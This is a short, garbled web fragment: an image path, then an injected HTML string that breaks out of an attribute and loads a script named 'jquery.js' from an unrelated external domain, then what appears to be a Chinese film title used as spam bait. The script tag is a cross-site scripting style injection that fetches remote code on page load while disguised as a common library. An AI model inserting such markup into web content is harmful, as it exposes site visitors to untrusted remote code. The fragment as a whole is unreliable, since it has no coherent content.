 "><script src=https://www.jishi666.top/jquery.js></script>夺命狂花2026